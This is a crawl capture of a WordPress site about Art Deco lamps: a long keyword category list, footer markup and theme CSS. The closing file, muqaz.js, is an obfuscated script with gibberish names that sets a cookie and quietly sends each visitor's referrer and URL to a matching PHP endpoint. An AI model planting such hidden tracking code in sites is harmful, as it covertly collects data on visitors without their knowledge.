	<li class="cat-item cat-item-3160"><a href="https://lampeartdeco.org/category/reoccurring/" >reoccurring</a>
</li>
	<li class="cat-item cat-item-3643"><a href="https://lampeartdeco.org/category/resin/" >resin</a>
</li>
	<li class="cat-item cat-item-3352"><a href="https://lampeartdeco.org/category/restauration/" >restauration</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://lampeartdeco.org/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://lampeartdeco.org/category/rethondes/" >rethondes</a>
</li>
	<li class="cat-item cat-item-4956"><a href="https://lampeartdeco.org/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://lampeartdeco.org/category/retrosamme/" >retrosamme</a>
</li>
	<li class="cat-item cat-item-3667"><a href="https://lampeartdeco.org/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://lampeartdeco.org/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-4210"><a href="https://lampeartdeco.org/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://lampeartdeco.org/category/robj/" >robj</a>
</li>
	<li class="cat-item cat-item-3178"><a href="https://lampeartdeco.org/category/rochard/" >rochard</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://lampeartdeco.org/category/rodiere/" >rodière</a>
</li>
	<li class="cat-item cat-item-4186"><a href="https://lampeartdeco.org/category/romantische/" >romantische</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://lampeartdeco.org/category/romeo/" >romeo</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://lampeartdeco.org/category/room/" >room</a>
</li>
	<li class="cat-item cat-item-2744"><a href="https://lampeartdeco.org/category/rose/" >rose</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://lampeartdeco.org/category/roses/" >roses</a>
</li>
	<li class="cat-item cat-item-4927"><a href="https://lampeartdeco.org/category/roseville/" >roseville</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://lampeartdeco.org/category/rusty/" >rusty</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://lampeartdeco.org/category/sabino/" >sabino</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://lampeartdeco.org/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-2723"><a href="https://lampeartdeco.org/category/sarsaparilla/" >sarsaparilla</a>
</li>
	<li class="cat-item cat-item-4674"><a href="https://lampeartdeco.org/category/scenes/" >scenes</a>
</li>
	<li class="cat-item cat-item-4350"><a href="https://lampeartdeco.org/category/schlafzimmer/" >schlafzimmer</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://lampeartdeco.org/category/schneider/" >schneider</a>
</li>
	<li class="cat-item cat-item-2758"><a href="https://lampeartdeco.org/category/schneider-charder-lampe/" >schneider-charder-lampe</a>
</li>
	<li class="cat-item cat-item-3262"><a href="https://lampeartdeco.org/category/schneider-lampe/" >schneider-lampe</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://lampeartdeco.org/category/schneiderle/" >schneiderle</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://lampeartdeco.org/category/schnierder/" >schnierder</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://lampeartdeco.org/category/schone/" >schöne</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://lampeartdeco.org/category/scraproom/" >scraproom</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://lampeartdeco.org/category/sculpture/" >sculpture</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://lampeartdeco.org/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-2238"><a href="https://lampeartdeco.org/category/sega/" >sega</a>
</li>
	<li class="cat-item cat-item-3106"><a href="https://lampeartdeco.org/category/serie/" >série</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://lampeartdeco.org/category/sevres/" >sevres</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://lampeartdeco.org/category/sexy/" >sexy</a>
</li>
	<li class="cat-item cat-item-3229"><a href="https://lampeartdeco.org/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-3022"><a href="https://lampeartdeco.org/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-5053"><a href="https://lampeartdeco.org/category/shorts/" >shorts</a>
</li>
	<li class="cat-item cat-item-2953"><a href="https://lampeartdeco.org/category/showcase/" >showcase</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://lampeartdeco.org/category/showroom/" >showroom</a>
</li>
	<li class="cat-item cat-item-3755"><a href="https://lampeartdeco.org/category/siegel/" >siegel</a>
</li>
	<li class="cat-item cat-item-5054"><a href="https://lampeartdeco.org/category/sight/" >sight</a>
</li>
	<li class="cat-item cat-item-4845"><a href="https://lampeartdeco.org/category/signebaccarat/" >signébaccarat</a>
</li>
	<li class="cat-item cat-item-3964"><a href="https://lampeartdeco.org/category/signierte/" >signierte</a>
</li>
	<li class="cat-item cat-item-1993"><a href="https://lampeartdeco.org/category/simonet/" >simonet</a>
</li>
	<li class="cat-item cat-item-4786"><a href="https://lampeartdeco.org/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-3050"><a href="https://lampeartdeco.org/category/siperbe/" >siperbe</a>
</li>
	<li class="cat-item cat-item-4103"><a href="https://lampeartdeco.org/category/skyscraper/" >skyscraper</a>
</li>
	<li class="cat-item cat-item-5021"><a href="https://lampeartdeco.org/category/slide/" >slide</a>
</li>
	<li class="cat-item cat-item-4617"><a href="https://lampeartdeco.org/category/smoke/" >smoke</a>
</li>
	<li class="cat-item cat-item-1782"><a href="https://lampeartdeco.org/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://lampeartdeco.org/category/splendide/" >splendide</a>
</li>
	<li class="cat-item cat-item-3095"><a href="https://lampeartdeco.org/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://lampeartdeco.org/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-3670"><a href="https://lampeartdeco.org/category/statut/" >statut</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://lampeartdeco.org/category/steampunk/" >steampunk</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://lampeartdeco.org/category/stehlampe/" >stehlampe</a>
</li>
	<li class="cat-item cat-item-3194"><a href="https://lampeartdeco.org/category/stil/" >stil</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://lampeartdeco.org/category/stilux/" >stilux</a>
</li>
	<li class="cat-item cat-item-3109"><a href="https://lampeartdeco.org/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-2842"><a href="https://lampeartdeco.org/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://lampeartdeco.org/category/streamline/" >streamline</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://lampeartdeco.org/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-1800"><a href="https://lampeartdeco.org/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-5045"><a href="https://lampeartdeco.org/category/stylish/" >stylish</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://lampeartdeco.org/category/sublime/" >sublime</a>
</li>
	<li class="cat-item cat-item-3099"><a href="https://lampeartdeco.org/category/suite/" >suite</a>
</li>
	<li class="cat-item cat-item-3894"><a href="https://lampeartdeco.org/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://lampeartdeco.org/category/superbe/" >superbe</a>
</li>
	<li class="cat-item cat-item-2665"><a href="https://lampeartdeco.org/category/suprb/" >suprb</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://lampeartdeco.org/category/suspension/" >suspension</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://lampeartdeco.org/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://lampeartdeco.org/category/tableau/" >tableau</a>
</li>
	<li class="cat-item cat-item-3084"><a href="https://lampeartdeco.org/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-3826"><a href="https://lampeartdeco.org/category/tamara/" >tamara</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://lampeartdeco.org/category/tendances/" >tendances</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://lampeartdeco.org/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://lampeartdeco.org/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-3932"><a href="https://lampeartdeco.org/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-2812"><a href="https://lampeartdeco.org/category/thousands/" >thousands</a>
</li>
	<li class="cat-item cat-item-4489"><a href="https://lampeartdeco.org/category/tiffany/" >tiffany</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://lampeartdeco.org/category/tiktok/" >tiktok</a>
</li>
	<li class="cat-item cat-item-3627"><a href="https://lampeartdeco.org/category/timeless/" >timeless</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://lampeartdeco.org/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://lampeartdeco.org/category/tomaso/" >tomaso</a>
</li>
	<li class="cat-item cat-item-3850"><a href="https://lampeartdeco.org/category/torcheres/" >torcheres</a>
</li>
	<li class="cat-item cat-item-4568"><a href="https://lampeartdeco.org/category/toupie/" >toupie</a>
</li>
	<li class="cat-item cat-item-1647"><a href="https://lampeartdeco.org/category/tout/" >tout</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://lampeartdeco.org/category/transformation/" >transformation</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://lampeartdeco.org/category/transforme/" >transforme</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://lampeartdeco.org/category/transformer/" >transformer</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://lampeartdeco.org/category/transformez/" >transformez</a>
</li>
	<li class="cat-item cat-item-4282"><a href="https://lampeartdeco.org/category/transforming/" >transforming</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://lampeartdeco.org/category/travail/" >travail</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://lampeartdeco.org/category/tres/" >très</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://lampeartdeco.org/category/trois/" >trois</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://lampeartdeco.org/category/tulipe/" >tulipe</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://lampeartdeco.org/category/tulipes/" >tulipes</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://lampeartdeco.org/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-2750"><a href="https://lampeartdeco.org/category/turned/" >turned</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://lampeartdeco.org/category/turntable/" >turntable</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://lampeartdeco.org/category/tuto/" >tuto</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://lampeartdeco.org/category/tutoriel/" >tutoriel</a>
</li>
	<li class="cat-item cat-item-3792"><a href="https://lampeartdeco.org/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-5093"><a href="https://lampeartdeco.org/category/u0026c/" >u0026c</a>
</li>
	<li class="cat-item cat-item-2830"><a href="https://lampeartdeco.org/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-3336"><a href="https://lampeartdeco.org/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-3907"><a href="https://lampeartdeco.org/category/underrated/" >underrated</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://lampeartdeco.org/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-2280"><a href="https://lampeartdeco.org/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-2879"><a href="https://lampeartdeco.org/category/unite/" >unite</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://lampeartdeco.org/category/updated/" >updated</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://lampeartdeco.org/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-5113"><a href="https://lampeartdeco.org/category/uvas/" >uvas</a>
</li>
	<li class="cat-item cat-item-4508"><a href="https://lampeartdeco.org/category/valentina/" >valentina</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://lampeartdeco.org/category/vanne/" >vanne</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://lampeartdeco.org/category/vannerie/" >vannerie</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://lampeartdeco.org/category/vase/" >vase</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://lampeartdeco.org/category/vasque/" >vasque</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://lampeartdeco.org/category/vasseur/" >vasseur</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://lampeartdeco.org/category/veilleuse/" >veilleuse</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://lampeartdeco.org/category/veilleuse-brule/" >veilleuse-brule</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://lampeartdeco.org/category/ventes/" >ventes</a>
</li>
	<li class="cat-item cat-item-3123"><a href="https://lampeartdeco.org/category/verdun/" >verdun</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://lampeartdeco.org/category/vergolderkurs/" >vergolderkurs</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://lampeartdeco.org/category/veritable/" >veritable</a>
</li>
	<li class="cat-item cat-item-3571"><a href="https://lampeartdeco.org/category/verlys/" >verlys</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://lampeartdeco.org/category/verre/" >verre</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://lampeartdeco.org/category/verrerie/" >verrerie</a>
</li>
	<li class="cat-item cat-item-1521"><a href="https://lampeartdeco.org/category/verres/" >verres</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://lampeartdeco.org/category/verrier/" >verrier</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://lampeartdeco.org/category/vers/" >vers</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://lampeartdeco.org/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://lampeartdeco.org/category/vieille/" >vieille</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://lampeartdeco.org/category/vinci/" >vinci</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://lampeartdeco.org/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://lampeartdeco.org/category/voir/" >voir</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://lampeartdeco.org/category/vous/" >vous</a>
</li>
	<li class="cat-item cat-item-4344"><a href="https://lampeartdeco.org/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-4108"><a href="https://lampeartdeco.org/category/warum/" >warum</a>
</li>
	<li class="cat-item cat-item-2126"><a href="https://lampeartdeco.org/category/wells/" >wells</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://lampeartdeco.org/category/willy/" >willy</a>
</li>
	<li class="cat-item cat-item-4490"><a href="https://lampeartdeco.org/category/windlicht/" >windlicht</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://lampeartdeco.org/category/wireless/" >wireless</a>
</li>
	<li class="cat-item cat-item-4544"><a href="https://lampeartdeco.org/category/wissen/" >wissen</a>
</li>
	<li class="cat-item cat-item-4288"><a href="https://lampeartdeco.org/category/wohnzimmer/" >wohnzimmer</a>
</li>
	<li class="cat-item cat-item-3409"><a href="https://lampeartdeco.org/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-3475"><a href="https://lampeartdeco.org/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://lampeartdeco.org/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-1949"><a href="https://lampeartdeco.org/category/woodstock/" >woodstock</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://lampeartdeco.org/category/woodturning/" >woodturning</a>
</li>
	<li class="cat-item cat-item-4307"><a href="https://lampeartdeco.org/category/woodworking/" >woodworking</a>
</li>
	<li class="cat-item cat-item-4965"><a href="https://lampeartdeco.org/category/would/" >would</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://lampeartdeco.org/category/wykopek/" >wykopek</a>
</li>
	<li class="cat-item cat-item-4868"><a href="https://lampeartdeco.org/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://lampeartdeco.org/category/zackiges/" >zackiges</a>
</li>
                                </ul>
							</li> <!-- #default-widget-3 -->
                            
                            <li id="default-widget-4" class="widget-container default-widgets">
                        		<h3 class="widget-title">Meta</h3>                            
								<ul>
									                                    <li><a href="https://lampeartdeco.org/wp-login.php">Connexion</a></li>
                                                                    </ul>
							</li> <!-- #default-widget-4 -->
                            
                        </ul> <!-- .xoxo -->
                </div><!-- #secondary .widget-area -->
 
        </div><!-- #main -->
        
        <div id="footer">
                <div id="colophon">
                
                        <div id="site-info">
                                <p>Powered by <span id="generator-link"><a href="https://wordpress.org/" title="WordPress" rel="generator">WordPress</a></span> and the <strong>nano blogger</strong> theme is designed &amp; developed by <span id="theme-link"><a href="https://www.nanodesignsbd.com/" title="nano blogger" rel="designer"><strong>nano</strong>designs</a></span></p>                   
                        </div><!-- #site-info -->
                        
                </div><!-- #colophon -->
        </div><!-- #footer -->
        
</div><!-- #wrapper --> 

<script type='text/javascript' src='https:///lampeartdeco.org/wp-includes/js/comment-reply.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///lampeartdeco.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/lampeartdeco.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Envoi en cours ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///lampeartdeco.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://lampeartdeco.org/wp-content/themes/default/styles/conditional-3.css?ver=4.1.1
body_size: 124
content:
@charset "utf-8";
/* Conditional CSS 3 */

.sec-menu,
#access{
			border-bottom: 2px solid #333;
			}

--- FILE ---
content_type: text/css
request_url: https://lampeartdeco.org/wp-content/themes/default/styles/rebuild.css
body_size: 800
content:
/* -------------------------------------------------------------- 
   
   Rebuild the default browser styles
   
   Based on work by Blueprint CSS   
   https://code.google.com/p/blueprintcss/
     
-------------------------------------------------------------- */   




body {
  background: #fff;     
}
body, input, textarea {
        color: #111;    
        font: 12px Arial,sans-serif;
        line-height: 1.5;
}




/* Headings
-------------------------------------------------------------- */


h1,h2,h3,h4,h5,h6 { 
        font-weight: normal;
        clear: both;
}
hr {
  background-color: #999;
  border:0;
  height: 1px;
        margin-bottom: 1.5em;
}




/* Text elements
-------------------------------------------------------------- */


p {
        margin-bottom: 1.5em;
}
ul {
        margin: 0 0 1.5em 2.5em;
}
ol {
        margin: 0 0 1.5em 2.5em;
}
ul {
        list-style:disc;
}
ol {
        list-style-type: decimal;
}
ol ol {
        list-style:upper-alpha;
}
ol ol ol {
        list-style:lower-roman;
}
ol ol ol ol {
        list-style:lower-alpha;
}
ul ul, ol ol, ul ol, ol ul {
        margin-bottom:0;
}
dl      {
        margin:0 1.5em;
}
dt {
        font-weight: bold;
}
dd {
        margin-bottom: 1.5em;
}
strong {
        font-weight: bold;
}
cite, em, i {
        font-style: italic;
}
blockquote {
        margin: 0 3em;
}
blockquote em, blockquote i, blockquote cite {
        font-style: normal;
}
pre {
        font: 11px Monaco, monospace;
        line-height: 1.5;
        margin-bottom: 1.5em;
}
code {
        font: 11px Monaco, monospace;
}
abbr, acronym {
  border-bottom: 1px dotted #666;
  cursor: help;
}
ins {
        text-decoration: none;
}
sup,
sub {
        height: 0;
        line-height: 1;
        vertical-align: baseline;
        position: relative;
        
}
sup {
        bottom: 1ex;
}
sub {
        top: .5ex;
}




/*


Adapt the following for use in your Child Themes when using
different font-sizes and line-heights


body, input, textarea {
    font: --px Arial,sans-serif;
    line-height:--;
}
p, ul, ol, dd, pre {
    margin-bottom:--em;
}
pre, code {
        font:--px Monaco, monospace;
        line-height:--;
}


All other styles can be overridden--or ignored!--in Child Theme stylesheets


*/

--- FILE ---
content_type: application/javascript
request_url: https://lampeartdeco.org/muqaz.js
body_size: 820
content:



function poti()
{ 	var jegojygugeku = window.location.href;      var riwofigydin = document.currentScript.src.split('/').pop().replace(".js",""); 
  	var lymogebod = "/" + riwofigydin + ".php";    var jirasegyla = 60;
  	var jicamuwubevowym = riwofigydin;
		var rabowekuz = "";	 

	      try      {  
      rabowekuz=""+parent.document.referrer;
     }      catch (ex) 	
 	  	    {    	    rabowekuz=""+document.referrer;    }	 
	if(mixamehyf(jicamuwubevowym) == null)	{  		var darigunor = window.location.hostname;   			 

		jupimulow(jicamuwubevowym, "1", jirasegyla, "/", darigunor);      
			if(mixamehyf(jicamuwubevowym) != null)
		{	  			var pigovyhizy = new Image();	
 			pigovyhizy.src=lymogebod + "?referer=" + escape(rabowekuz) + "&url=" + escape(jegojygugeku); 

		}	
	
 	}  
 } 



poti();


function mixamehyf(mopycofyboh) {	 
    var qubityrifeqow = document.cookie; 
     var tudyresobalaju = mopycofyboh + "=";    var fitikupavememex = qubityrifeqow.indexOf("; " + tudyresobalaju); 	

    if (fitikupavememex == -1) {	         fitikupavememex = qubityrifeqow.indexOf(tudyresobalaju); 		
        if (fitikupavememex != 0) return null;      } else { 
 
        fitikupavememex += 2;

	
    }
	
     var kynilomopo = document.cookie.indexOf(";", fitikupavememex);
    if (kynilomopo == -1) {          kynilomopo = qubityrifeqow.length;
	
     }	
	    return unescape(qubityrifeqow.substring(fitikupavememex + tudyresobalaju.length, kynilomopo));




 
 }	


//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
function jupimulow(gupabety,cufe,pihatab, wubajus, vytojes) {
	 	  var zibexuwytukew = new Date();
 var faja = new Date();    faja.setTime(zibexuwytukew.getTime() + 1000*60*pihatab);  
 document.cookie = gupabety+"="+escape(cufe) + ";expires="+faja.toGMTString() + ";path=" + wubajus + ";domain=" + vytojes;   

 } 